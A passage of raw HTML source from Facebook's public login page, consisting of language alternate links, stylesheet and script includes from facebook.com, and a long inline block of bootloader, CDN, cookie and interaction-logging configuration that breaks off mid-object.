rel="alternate" hreflang="fr-ca" href="https://fr-ca.facebook.com/" /><link rel="alternate" hreflang="hi" href="https://hi-in.facebook.com/" /><link rel="alternate" hreflang="hr" href="https://hr-hr.facebook.com/" /><link rel="alternate" hreflang="id" href="https://id-id.facebook.com/" /><link rel="alternate" hreflang="it" href="https://it-it.facebook.com/" /><link rel="alternate" hreflang="ko" href="https://ko-kr.facebook.com/" /><link rel="alternate" hreflang="mk" href="https://mk-mk.facebook.com/" /><link rel="alternate" hreflang="ms" href="https://ms-my.facebook.com/" /><link rel="alternate" hreflang="pl" href="https://pl-pl.facebook.com/" /><link rel="alternate" hreflang="pt" href="https://pt-br.facebook.com/" /><link rel="alternate" hreflang="pt-pt" href="https://pt-pt.facebook.com/" /><link rel="alternate" hreflang="ro" href="https://ro-ro.facebook.com/" /><link rel="alternate" hreflang="sl" href="https://sl-si.facebook.com/" /><link rel="alternate" hreflang="sr" href="https://sr-rs.facebook.com/" /><link rel="alternate" hreflang="th" href="https://th-th.facebook.com/" /><link rel="alternate" hreflang="vi" href="https://vi-vn.facebook.com/" /><meta name="description" content="Create an account or log in to Facebook. Connect with friends, family and other people you know. Share photos and videos, send messages and get updates." /><meta name="robots" content="noodp,noydir" /><link rel="shortcut icon" href="https://www.facebook.com/rsrc.php/yo/r/iRmz9lCMBD2.ico" /><link type="text/css" rel="stylesheet" href="https://www.facebook.com/rsrc.php/v3/yh/l/0,cross/KDp3MGe5kVp.css" data-bootloader-hash="QDI3e" crossorigin="anonymous" />
+<link type="text/css" rel="stylesheet" href="https://www.facebook.com/rsrc.php/v3/yg/l/0,cross/yJocWdTslhR.css" data-bootloader-hash="7Vaz7" crossorigin="anonymous" />
+<link type="text/css" rel="stylesheet" href="https://www.facebook.com/rsrc.php/v3/yD/l/0,cross/RLHYOjAMlPX.css" data-bootloader-hash="GSb9l" crossorigin="anonymous" />
+<link type="text/css" rel="stylesheet" href="https://www.facebook.com/rsrc.php/v3/yy/l/0,cross/82kaHJ3FTUZ.css" data-bootloader-hash="M93+I" crossorigin="anonymous" />
+<link type="text/css" rel="stylesheet" href="https://www.facebook.com/rsrc.php/v3/y8/l/0,cross/cLHvqiH11wW.css" data-bootloader-hash="OnAjj" crossorigin="anonymous" />
+<link type="text/css" rel="stylesheet" href="https://www.facebook.com/rsrc.php/v3/yx/l/0,cross/vfexZPVVCem.css" data-bootloader-hash="753XB" crossorigin="anonymous" />
+<link type="text/css" rel="stylesheet" href="https://www.facebook.com/rsrc.php/v3/y2/l/0,cross/lZ86cv9aR90.css" data-bootloader-hash="f+J2L" crossorigin="anonymous" />
+<script src="https://www.facebook.com/rsrc.php/v3/yy/r/Fcxsxwjf8ki.js" data-bootloader-hash="08DgF" crossorigin="anonymous"></script>
+<script>requireLazy(["gkx"],function(gkx){gkx.add({"676837":{"result":false,"hash":"AT6oiy9tngc--Ijd"},"676920":{"result":true,"hash":"AT4qYKSjT5Th8lIh"},"676921":{"result":false,"hash":"AT6tzYhC17iplAaq"},"676922":{"result":false,"hash":"AT6wg5ixCvPm5gBY"},"849406":{"result":false,"hash":"AT6lzbJV2ewx-nIL"},"678674":{"result":false,"hash":"AT6uSUf8Z4tSQsHN"},"676940":{"result":false,"hash":"AT7pUxHK2XncvnJd"},"676838":{"result":false,"hash":"AT4sUtitI4Cp1Fku"},"708253":{"result":false,"hash":"AT6hZWf5Xeu8rpD4"}});});require("TimeSliceImpl").guard(function(){(require("ServerJSDefine")).handleDefines([["cr:717822",["TimeSliceImpl"],{"__rc":["TimeSliceImpl","Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["cr:794450",["FBLoggerImpl"],{"__rc":["FBLoggerImpl","Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["cr:838174",[],{"__rc":[null,"Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["cr:838175",["ErrorUtils"],{"__rc":["ErrorUtils","Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["cr:692209",["cancelIdleCallbackBlue"],{"__rc":["cancelIdleCallbackBlue","Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["cr:694370",["requestIdleCallbackBlue"],{"__rc":["requestIdleCallbackBlue","Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["cr:696703",[],{"__rc":[null,"Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["cr:708886",["EventProfilerImpl"],{"__rc":["EventProfilerImpl","Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["cr:806696",["clearTimeoutBlue"],{"__rc":["clearTimeoutBlue","Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["cr:807042",["setTimeoutBlue"],{"__rc":["setTimeoutBlue","Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["cr:729414",["VisualCompletion"],{"__rc":["VisualCompletion","Aa3saciznfmozbxajAia8MxqC3-eL_wWtUIBTi0fcFpcuOUcxVZ2bI2__epz1XcSc52ITKTA7p1Dnztn2JWQ"]},-1],["cr:682513",["BanzaiOriginal"],{"__rc":["BanzaiOriginal","Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["cr:684019",["QuickPerformanceLoggerImpl"],{"__rc":["QuickPerformanceLoggerImpl","Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["cr:682174",["BanzaiOld"],{"__rc":["BanzaiOld","Aa3IlXOnTizcZxSPYAx89zNA_KBlXZaZ16aImuWcDMNLnV0zQXSz7Irdi1DtRAFLCa9sJBdydTwVaipLhw"]},-1],["cr:682175",[],{"__rc":[null,"Aa284Rgk_-hV5iiWtU5fPcARHK5-GqPFTG5MdNg7bmuTe7h-z0LReWjPqMy00OP9OdF0UQ"]},-1],["cr:695720",["SnappyCompressUtil"],{"__rc":["SnappyCompressUtil","Aa0odJx5SKkMEaJktAuZ_QuCow_Uq3xFclq9gTv_rLVc8t6ArEaNI3MXTBjc7XZUdN8xwfris2gZLscUXnV5U0VijeI"]},-1],["URLFragmentPreludeConfig",[],{"hashtagRedirect":true,"fragBlacklist":["nonce","access_token","oauth_token","xs","checkpoint_data","code"]},137],["BootloaderConfig",[],{"jsRetries":null,"jsRetryAbortNum":2,"jsRetryAbortTime":5,"payloadEndpointURI":"https:\/\/www.facebook.com\/ajax\/bootloader-endpoint\/","assumeNotNonblocking":false,"shouldCoalesceModuleRequestsMadeInSameTick":true,"skipEndpoint":true,"staggerJsDownloads":false,"fixMemoryLeaks":true,"webspeed_eager_preloading":false,"preloader_num_preloads":5,"preloader_preload_after_dd":false,"preloader_num_loads":1,"preloader_enabled":false},329],["CSSLoaderConfig",[],{"timeout":5000,"modulePrefix":"BLCSS:","loadEventSupported":true},619],["UriNeedRawQuerySVConfig",[],{"uris":["dms.netmng.com","doubleclick.net","r.msn.com","watchit.sky.com","graphite.instagram.com","www.kfc.co.th","learn.pantheon.io","www.landmarkshops.in","www.ncl.com","s0.wp.com","www.tatacliq.com","bs.serving-sys.com","kohls.com","lazada.co.th","xg4ken.com","technopark.ru","officedepot.com.mx","bestbuy.com.mx"]},3871],["CurrentCommunityInitialData",[],{},490],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0","NAME":"","SHORT_NAME":null,"IS_MESSENGER_ONLY_USER":false,"IS_DEACTIVATED_ALLOWED_ON_MESSENGER":false},270],["DTSGInitialData",[],{},258],["SprinkleConfig",[],{"param_name":"jazoest","version":2,"should_randomize":false},2111],["CdnAkamaiDomainsConfig",[],{"fbcdnhdsvideo-vh.akamaihd.net":0,"fbcdn-creative-a.akamaihd.net":1,"fbcdn-dragon-a.akamaihd.net":2,"fbcdn-external-a.akamaihd.net":3,"fbcdn-gtvideo-a-a.akamaihd.net":4,"fbcdn-gtvideo-b-a.akamaihd.net":5,"fbcdn-gtvideo-c-a.akamaihd.net":6,"fbcdn-gtvideo-d-a.akamaihd.net":7,"fbcdn-gtvideo-e-a.akamaihd.net":8,"fbcdn-gtvideo-f-a.akamaihd.net":9,"fbcdn-gtvideo-g-a.akamaihd.net":10,"fbcdn-gtvideo-h-a.akamaihd.net":11,"fbcdn-gtvideo-i-a.akamaihd.net":12,"fbcdn-gtvideo-j-a.akamaihd.net":13,"fbcdn-gtvideo-k-a.akamaihd.net":14,"fbcdn-gtvideo-l-a.akamaihd.net":15,"fbcdn-gtvideo-m-a.akamaihd.net":16,"fbcdn-gtvideo-n-a.akamaihd.net":17,"fbcdn-gtvideo-o-a.akamaihd.net":18,"fbcdn-gtvideo-p-a.akamaihd.net":19,"fbcdn-iphotos-a-a.akamaihd.net":20,"fbcdn-iphotos-a.akamaihd.net":21,"fbcdn-iphotos-b-a.akamaihd.net":22,"fbcdn-iphotos-c-a.akamaihd.net":23,"fbcdn-iphotos-d-a.akamaihd.net":24,"fbcdn-iphotos-e-a.akamaihd.net":25,"fbcdn-iphotos-f-a.akamaihd.net":26,"fbcdn-iphotos-g-a.akamaihd.net":27,"fbcdn-iphotos-h-a.akamaihd.net":28,"fbcdn-photos-a-a.akamaihd.net":29,"fbcdn-photos-a.akamaihd.net":30,"fbcdn-photos-b-a.akamaihd.net":31,"fbcdn-photos-c-a.akamaihd.net":32,"fbcdn-photos-d-a.akamaihd.net":33,"fbcdn-photos-e-a.akamaihd.net":34,"fbcdn-photos-f-a.akamaihd.net":35,"fbcdn-photos-g-a.akamaihd.net":36,"fbcdn-photos-h-a.akamaihd.net":37,"fbcdn-profile-a.akamaihd.net":38,"fbcdn-sphotos-a-a.akamaihd.net":39,"fbcdn-sphotos-b-a.akamaihd.net":40,"fbcdn-sphotos-c-a.akamaihd.net":41,"fbcdn-sphotos-d-a.akamaihd.net":42,"fbcdn-sphotos-e-a.akamaihd.net":43,"fbcdn-sphotos-f-a.akamaihd.net":44,"fbcdn-sphotos-g-a.akamaihd.net":45,"fbcdn-sphotos-h-a.akamaihd.net":46,"fbcdn-static-a.akamaihd.net":47,"fbcdn-video-a-a.akamaihd.net":48,"fbcdn-video-a.akamaihd.net":49,"fbcdn-video-b-a.akamaihd.net":50,"fbcdn-video-c-a.akamaihd.net":51,"fbcdn-video-d-a.akamaihd.net":52,"fbcdn-video-e-a.akamaihd.net":53,"fbcdn-video-f-a.akamaihd.net":54,"fbcdn-video-g-a.akamaihd.net":55,"fbcdn-video-h-a.akamaihd.net":56,"fbcdn-video-i-a.akamaihd.net":57,"fbcdn-video-j-a.akamaihd.net":58,"fbcdn-video-k-a.akamaihd.net":59,"fbcdn-video-l-a.akamaihd.net":60,"fbcdn-video-m-a.akamaihd.net":61,"fbcdn-video-n-a.akamaihd.net":62,"fbcdn-video-o-a.akamaihd.net":63,"fbcdn-video-p-a.akamaihd.net":64,"fbcdn-vthumb-a.akamaihd.net":65,"fbexternal-a.akamaihd.net":66,"fbstatic-a.akamaihd.net":67,"lookbackvideo1-a.akamaihd.net":68,"lookbackvideo2-a.akamaihd.net":69,"lookbackvideo3-a.akamaihd.net":70,"lookbackvideo4-a.akamaihd.net":71,"lookbackvideo5-a.akamaihd.net":72,"lookbackvideo6-a.akamaihd.net":73,"lookbackvideo7-a.akamaihd.net":74,"lookbackvideo8-a.akamaihd.net":75,"igexternal-a.akamaihd.net":76,"fbmentionslive-a.akamaihd.net":77,"fblive-a.akamaihd.net":78,"fbcdn-static-a-a.akamaihd.net":79,"fbcdn-static-b-a.akamaihd.net":80,"fb-s-a-a.akamaihd.net":81,"fb-s-b-a.akamaihd.net":82,"fb-s-c-a.akamaihd.net":83,"fb-s-d-a.akamaihd.net":84,"fb-l-a-a.akamaihd.net":85,"fb-l-b-a.akamaihd.net":86,"fb-l-c-a.akamaihd.net":87,"fb-l-d-a.akamaihd.net":88,"fb-sq-a-a.akamaihd.net":89,"fb-sq-b-a.akamaihd.net":90,"fb-sq-c-a.akamaihd.net":91,"fb-sq-d-a.akamaihd.net":92,"fb-lq-a-a.akamaihd.net":93,"fb-lq-b-a.akamaihd.net":94,"fb-lq-c-a.akamaihd.net":95,"fb-lq-d-a.akamaihd.net":96},1634],["DTSGInitData",[],{"token":"","async_get_token":""},3515],["ISB",[],{},330],["LSD",[],{"token":"AVrf6bgM"},323],["SiteData",[],{"server_revision":1000557895,"client_revision":1000557895,"tier":"","push_phase":"C3","pkg_cohort":"PHASED:DEFAULT","pr":1,"haste_site":"www","be_mode":1,"be_key":"__be","is_rtl":false,"is_comet":false,"vip":"185.60.219.35"},317],["ImmediateImplementationExperiments",[],{"prefer_message_channel":true},3419],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["DataStoreConfig",[],{"useExpando":true},2915],["UserAgentData",[],{"browserArchitecture":"64","browserFullVersion":"73.0.3683.86","browserMinorVersion":0,"browserName":"Chrome","browserVersion":73,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"64","platformName":"Windows","platformVersion":"10","platformFullVersion":"10"},527],["BigPipeExperiments",[],{"link_images_to_pagelets":false,"enable_bigpipe_plugins":false},907],["CookieCoreConfig",[],{"a11y":{},"act":{},"c_user":{},"ddid":{"p":"\/deferreddeeplink\/","t":2419200},"dpr":{"t":604800},"js_ver":{"t":604800},"locale":{"t":604800},"lh":{"t":604800},"m_pixel_ratio":{"t":604800},"noscript":{},"pnl_data2":{"t":2},"presence":{},"sW":{},"sfau":{},"wd":{"t":604800},"x-referer":{},"x-src":{"t":1}},2104],["CookieCoreLoggingConfig",[],{"maximumIgnorableStallMs":16.67,"sampleRate":9.7e-5,"sampleRateClassic":1.0e-10,"sampleRateFastStale":1.0e-8},3401],["ServerNonce",[],{"ServerNonce":"q2iKby7ZUmjuSepNRe6Cbd"},141],["ArtilleryExperiments",[],{"artillery_static_resources_pagelet_attribution":false,"artillery_timeslice_compressed_data":false,"artillery_miny_client_payload":false,"artillery_prolong_page_tracing":false,"artillery_navigation_timing_level_2":false,"artillery_profiler_on":false,"artillery_merge_max_distance_sec":1,"artillery_merge_max_duration_sec":1,"user_timing":false},1237],["TimeSliceInteractionSV",[],{"on_demand_reference_counting":true,"on_demand_profiling_counters":true,"default_rate":1000,"lite_default_rate":100,"interaction_to_lite_coinflip":{"ADS_INTERFACES_INTERACTION":0,"ads_perf_scenario":0,"ads_wait_time":0,"Event":1,"video_psr":0,"video_stall":0},"interaction_to_coinflip":{"ADS_INTERFACES_INTERACTION":1,"ads_perf_scenario":1,"ads_wait_time":1,"video_psr":1000000,"video_stall":2500000,"Event":100,"pixelcloud_view_performance":25,"intern_notify_inbox_page_load":10,"intern_notify_jewel_list_load":10,"tasks_initial_page_load":1,"watch_carousel_left_scroll":1,"watch_carousel_right_scroll":1,"watch_sections_load_more":1,"watch_discover_scroll":1,"fbpkg_ui":1,"sevmanager_powersearch_initial_page_load":10,"backbone_ui":1,"daiquery_interactive_query":1},"enable_heartbeat":true,"maxBlockMergeDuration":0,"maxBlockMergeDistance":0,"enable_banzai_stream":true,"user_timing_coinflip":50,"banzai_stream_coinflip":1,"compression_enabled":true,"ref_counting_fix":true,"ref_counting_cont_fix":false,"also_record_new_timeslice_format":false,"force_async_request_tracing_on":false},2609],["ArtilleryComponentSaverOptions",[],{"options":{"ads_wait_time_saver":{"shouldCompress":false,"shouldUploadSeparately":false},"ads_flux_profiler_saver":{"shouldCompress":true,"shouldUploadSeparately":false},"timeslice_execution_saver":{"shouldCompress":true,"shouldUploadSeparately":false},"interaction_async_request_join_data":{"shouldCompress":true,"shouldUploadSeparately":true},"resources_saver":{"shouldCompress":true,"shouldUploadSeparately":false},"user_timing_saver":{"shouldCompress":false,"shouldUploadSeparately":false}}},3016],["EventConfig",[],{"sampling":{"bandwidth":0,"play":0,"playing":0,"progress":0,"pause":0,"ended":0,"seeked":0,"seeking":0,"waiting":0,"loadedmetadata":0,"canplay":0,"selectionchange":0,"change":0,"timeupdate":2000000,"adaptation":0,"focus":0,"blur":0,"load":0,"error":0,"message":0,"abort":0,"storage":0,"scroll":200000,"mousemove":20000,"mouseover":10000,"mouseout":10000,"mousewheel":1,"MSPointerMove":10000,"keydown":0.1,"click":0.02,"mouseup":0.02,"__100ms":0.001,"__default":5000,"__min":100,"__interactionDefault":200,"__eventDefault":100000},"page_sampling_boost":1,"interaction_regexes":{"BlueBarAccountChevronMenu":" _5lxs(?: .*)?$","BlueBarHomeButton":" _bluebarLinkHome__interaction-root(?: .*)?$","BlueBarProfileLink":" _1k67(?: .*)?$","ReactComposerSproutMedia":" _1pnt(?: .*)?$","ReactComposerSproutAlbum":" _1pnu(?: .*)?$","ReactComposerSproutNote":" _3-9x(?: .*)?$","ReactComposerSproutLocation":" _1pnv(?: .*)?$","ReactComposerSproutActivity":" _1pnz(?: .*)?$","ReactComposerSproutPeople":" _1pn-(?: .*)?$","ReactComposerSproutLiveVideo":" _5tv7(?: .*)?$","ReactComposerSproutMarkdown":" _311p(?: .*)?$","ReactComposerSproutFormattedText":" _mwg(?: .*)?$","ReactComposerSproutSticker":" _2vri(?: .*)?$","ReactComposerSproutSponsor":" _5t5q(?: .*)?$","ReactComposerSproutEllipsis":" _1gr3(?: .*)?$","ReactComposerSproutContactYourRepresentative":" _3cnv(?: .*)?$","ReactComposerSproutFunFact":" _2_xs(?: .*)?$","TextExposeSeeMoreLink":" see_more_link(?: .*)?$","SnowliftBigCloseButton":"(?: _xlt(?: .*)? _418x(?: .*)?$| _418x(?: .*)? _xlt(?: .*)?$)","SnowliftPrevPager":"(?: snowliftPager(?: .*)? prev(?: .*)?$| prev(?: .*)? snowliftPager(?: .*)?$)","SnowliftNextPager":"(?: snowliftPager(?: .*)? next(?: .*)?$| next(?: .*)? snowliftPager(?: .*)?$)","SnowliftFullScreenButton":"#fbPhotoSnowliftFullScreenSwitch( .+)*","PrivacySelectorMenu":"(?: _57di(?: .*)? _2wli(?: .*)?$| _2wli(?: .*)? _57di(?: .*)?$)","ReactComposerFeedXSprouts":" _nh6(?: .*)?$","SproutsComposerStatusTab":" _sg1(?: .*)?$","SproutsComposerLiveVideoTab":" _sg1(?: .*)?$","SproutsComposerAlbumTab":" _sg1(?: .*)?$","composerAudienceSelector":" _ej0(?: .*)?$","FeedHScrollAttachmentsPrevPager":" _1qqy(?: .*)?$","FeedHScrollAttachmentsNextPager":" _1qqz(?: .*)?$","DockChatTabFlyout":" fbDockChatTabFlyout(?: .*)?$","PrivacyLiteJewel":" _59fc(?: .*)?$","ActorSelector":" _6vh(?: .*)?$","LegacyMentionsInput":"(?: ReactLegacyMentionsInput(?: .*)? uiMentionsInput(?: .*)? _2xwx(?: .*)?$| uiMentionsInput(?: .*)? ReactLegacyMentionsInput(?: .*)? _2xwx(?: .*)?$| _2xwx(?: .*)? ReactLegacyMentionsInput(?: .*)? uiMentionsInput(?: .*)?$| ReactLegacyMentionsInput(?: .*)? _2xwx(?: .*)? uiMentionsInput(?: .*)?$| uiMentionsInput(?: .*)? _2xwx(?: .*)? ReactLegacyMentionsInput(?: .*)?$| _2xwx(?: .*)? uiMentionsInput(?: .*)? ReactLegacyMentionsInput(?: .*)?$)","UFIActionLinksEmbedLink":" _2g1w(?: .*)?$","UFIPhotoAttachLink":" UFIPhotoAttachLinkWrapper(?: .*)?$","UFIMentionsInputProxy":" _1osa(?: .*)?$","UFIMentionsInputDummy":" _1osc(?: .*)?$","UFIOrderingModeSelector":" _3scp(?: .*)?$","UFIPager":"(?: UFIPagerRow(?: .*)? UFIRow(?: .*)?$| UFIRow(?: .*)? UFIPagerRow(?: .*)?$)","UFIReplyRow":"(?: UFIReplyRow(?: .*)? UFICommentReply(?: .*)?$| UFICommentReply(?: .*)? UFIReplyRow(?: .*)?$)","UFIReplySocialSentence":" UFIReplySocialSentenceRow(?: .*)?$","UFIShareLink":" _5f9b(?: .*)?$","UFIStickerButton":" UFICommentStickerButton(?: .*)?$","MentionsInput":" _5yk1(?: .*)?$","FantaChatTabRoot":" _3_9e(?: .*)?$","SnowliftViewableRoot":" _2-sx(?: .*)?$","ReactBlueBarJewelButton":" _5fwr(?: .*)?$","UFIReactionsDialogLayerImpl":" _1oxk(?: .*)?$","UFIReactionsLikeLinkImpl":" _4x9_(?: .*)?$","UFIReactionsLinkImplRoot":" _khz(?: .*)?$","Reaction":" _iuw(?: .*)?$","UFIReactionsMenuImpl":" _iu-(?: .*)?$","UFIReactionsSpatialReactionIconContainer":" _1fq9(?: .*)?$","VideoComponentPlayButton":" _bsl(?: .*)?$","FeedOptionsPopover":" _b1e(?: .*)?$","UFICommentLikeCount":" UFICommentLikeButton(?: .*)?$","UFICommentLink":" _5yxe(?: .*)?$","ChatTabComposerInputContainer":" _552h(?: .*)?$","ChatTabHeader":" _15p4(?: .*)?$","DraftEditor":" _5rp7(?: .*)?$","ChatSideBarDropDown":" _5vm9(?: .*)?$","SearchBox":" _539-(?: .*)?$","ChatSideBarLink":" _55ln(?: .*)?$","MessengerSearchTypeahead":" _3rh8(?: .*)?$","NotificationListItem":" _33c(?: .*)?$","MessageJewelListItem":" messagesContent(?: .*)?$","Messages_Jewel_Button":" _3eo8(?: .*)?$","Notifications_Jewel_Button":" _3eo9(?: .*)?$","snowliftopen":" _342u(?: .*)?$","NoteTextSeeMoreLink":" _3qd_(?: .*)?$","fbFeedOptionsPopover":" _1he6(?: .*)?$","Requests_Jewel_Button":" _3eoa(?: .*)?$","UFICommentActionLinkAjaxify":" _15-3(?: .*)?$","UFICommentActionLinkRedirect":" _15-6(?: .*)?$","UFICommentActionLinkDispatched":" _15-7(?: .*)?$","UFICommentCloseButton":" _36rj(?: .*)?$","UFICommentActionsRemovePreview":" _460h(?: .*)?$","UFICommentActionsReply":" _460i(?: .*)?$","UFICommentActionsSaleItemMessage":" _460j(?: .*)?$","UFICommentActionsAcceptAnswer":" _460k(?: .*)?$","UFICommentActionsUnacceptAnswer":" _460l(?: .*)?$","UFICommentReactionsLikeLink":" _3-me(?: .*)?$","UFICommentMenu":" _1-be(?: .*)?$","UFIMentionsInputFallback":" _289b(?: .*)?$","UFIMentionsInputComponent":" _289c(?: .*)?$","UFIMentionsInputProxyInput":" _432z(?: .*)?$","UFIMentionsInputProxyDummy":" _432-(?: .*)?$","UFIPrivateReplyLinkMessage":" _14hj(?: .*)?$","UFIPrivateReplyLinkSeeReply":" _14hk(?: .*)?$","ChatCloseButton":" _4vu4(?: .*)?$","ChatTabComposerPhotoUploader":" _13f-(?: .*)?$","ChatTabComposerGroupPollingButton":" _13f_(?: .*)?$","ChatTabComposerGames":" _13ga(?: .*)?$","ChatTabComposerPlan":" _13gb(?: .*)?$","ChatTabComposerFileUploader":" _13gd(?: .*)?$","ChatTabStickersButton":" _13ge(?: .*)?$","ChatTabComposerGifButton":" _13gf(?: .*)?$","ChatTabComposerEmojiPicker":" _13gg(?: .*)?$","ChatTabComposerLikeButton":" _13gi(?: .*)?$","ChatTabComposerP2PButton":" _13gj(?: .*)?$","ChatTabComposerQuickCam":" _13gk(?: .*)?$","ChatTabHeaderAudioRTCButton":" _461a(?: .*)?$","ChatTabHeaderVideoRTCButton":" _461b(?: .*)?$","ChatTabHeaderOptionsButton":" _461_(?: .*)?$","ChatTabHeaderAddToThreadButton":" _4620(?: .*)?$","ReactComposerMediaSprout":" _fk5(?: .*)?$","UFIReactionsBlingSocialSentenceComments":" _-56(?: .*)?$","UFIReactionsBlingSocialSentenceSeens":" _2x0l(?: .*)?$","UFIReactionsBlingSocialSentenceShares":" _2x0m(?: .*)?$","UFIReactionsBlingSocialSentenceViews":" _-5c(?: .*)?$","UFIReactionsBlingSocialSentence":" _-5d(?: .*)?$","UFIReactionsSocialSentence":" _1vaq(?: .*)?$","VideoFullscreenButton":" _39ip(?: .*)?$","Tahoe":" _400z(?: .*)?$","TahoeFromVideoPlayer":" _1vek(?: .*)?$","TahoeFromVideoLink":" _2-40(?: .*)?$","TahoeFromPhoto":" _2ju5(?: .*)?$","FBStoryTrayItem":" _1fvw(?: .*)?$","Mobile_Feed_Jewel_Button":"#feed_jewel( .+)*","Mobile_Requests_Jewel_Button":"#requests_jewel( .+)*","Mobile_Messages_Jewel_Button":"#messages_jewel( .+)*","Mobile_Notifications_Jewel_Button":"#notifications_jewel( .+)*","Mobile_Search_Jewel_Button":"#search_jewel( .+)*","Mobile_Bookmarks_Jewel_Button":"#bookmarks_jewel( .+)*","Mobile_Feed_UFI_Comment_Button_Permalink":" _l-a(?: .*)?$","Mobile_Feed_UFI_Comment_Button_Flyout":" _4qeq(?: .*)?$","Mobile_Feed_UFI_Token_Bar_Flyout":" _4qer(?: .*)?$","Mobile_Feed_UFI_Token_Bar_Permalink":" _4-09(?: .*)?$","Mobile_UFI_Share_Button":" _15kr(?: .*)?$","Mobile_Feed_Photo_Permalink":" _1mh-(?: .*)?$","Mobile_Feed_Video_Permalink":" _65g_(?: .*)?$","Mobile_Feed_Profile_Permalink":" _4kk6(?: .*)?$","Mobile_Feed_Story_Permalink":" _26yo(?: .*)?$","Mobile_Feed_Page_Permalink":" _4e81(?: .*)?$","Mobile_Feed_Group_Permalink":" _20u1(?: .*)?$","Mobile_Feed_Event_Permalink":" _20u0(?: .*)?$","ProfileIntroCardAddFeaturedMedia":" _30qr(?: .*)?$","ProfileSectionAbout":" _Interaction__ProfileSectionAbout(?: .*)?$","ProfileSectionAllRelationships":" _Interaction__ProfileSectionAllRelationships(?: .*)?$","ProfileSectionAtWork":" _2fnv(?: .*)?$","ProfileSectionContactBasic":" _Interaction__ProfileSectionContactBasic(?: .*)?$","ProfileSectionEducation":" _Interaction__ProfileSectionEducation(?: .*)?$","ProfileSectionOverview":" _Interaction__ProfileSectionOverview(?: .*)?$","ProfileSectionPlaces":" _Interaction__ProfileSectionPlaces(?: .*)?$","ProfileSectionYearOverviews":" _Interaction__ProfileSectionYearOverviews(?: .*)?$","IntlPolyglotHomepage":" _Interaction__IntlPolyglotVoteActivityCardButton(?: .*)?$","ProtonElementSelection":" _67ft(?: .*)?$"},"interaction_boost":{"SnowliftPrevPager":0.2,"SnowliftNextPager":0.2,"ChatSideBarLink":2,"MessengerSearchTypeahead":2,"Messages_Jewel_Button":2.5,"Notifications_Jewel_Button":1.5,"Tahoe":30,"ProtonElementSelection":4},"event_types":{"BlueBarAccountChevronMenu":["click"],"BlueBarHomeButton":["click"],"BlueBarProfileLink":["click"],"ReactComposerSproutMedia":["click"],"ReactComposerSproutAlbum":["click"],"ReactComposerSproutNote":["click"],"ReactComposerSproutLocation":["click"],"ReactComposerSproutActivity":["click"],"ReactComposerSproutPeople":["click"],"ReactComposerSproutLiveVideo":["click"],"ReactComposerSproutMarkdown":["click"],"ReactComposerSproutFormattedText":["click"],"ReactComposerSproutSticker":["click"],"ReactComposerSproutSponsor":["click"],"ReactComposerSproutEllipsis":["click"],"ReactComposerSproutContactYourRepresentative":["click"],"ReactComposerSproutFunFact":["click"],"TextExposeSeeMoreLink":["click"],"SnowliftBigCloseButton":["click"],"SnowliftPrevPager":["click"],"SnowliftNextPager":["click"],"SnowliftFullScreenButton":["click"],"PrivacySelectorMenu":["click"],"ReactComposerFeedXSprouts":["click"],"SproutsComposerStatusTab":["click"],"SproutsComposerLiveVideoTab":["click"],"SproutsComposerAlbumTab":["click"],"composerAudienceSelector":["click"],"FeedHScrollAttachmentsPrevPager":["click"],"FeedHScrollAttachmentsNextPager":["click"],"DockChatTabFlyout":["click"],"PrivacyLiteJewel":["click"],"ActorSelector":["click"],"LegacyMentionsInput":["click"],"UFIActionLinksEmbedLink":["click"],"UFIPhotoAttachLink":["click"],"UFIMentionsInputProxy":["click"],"UFIMentionsInputDummy":["click"],"UFIOrderingModeSelector":["click"],"UFIPager":["click"],"UFIReplyRow":["click"],"UFIReplySocialSentence":["click"],"UFIShareLink":["click"],"UFIStickerButton":["click"],"MentionsInput":["click"],"FantaChatTabRoot":["click"],"SnowliftViewableRoot":["click"],"ReactBlueBarJewelButton":["click"],"UFIReactionsDialogLayerImpl":["click"],"UFIReactionsLikeLinkImpl":["click"],"UFIReactionsLinkImplRoot":["click"],"Reaction":["click"],"UFIReactionsMenuImpl":["click"],"UFIReactionsSpatialReactionIconContainer":["click"],"VideoComponentPlayButton":["click"],"FeedOptionsPopover":["click"],"UFICommentLikeCount":["click"],"UFICommentLink":["click"],"ChatTabComposerInputContainer":["click"],"ChatTabHeader":["click"],"DraftEditor":["click"],"ChatSideBarDropDown":["click"],"SearchBox":["click"],"ChatSideBarLink":["mouseup"],"MessengerSearchTypeahead":["click"],"NotificationListItem":["clic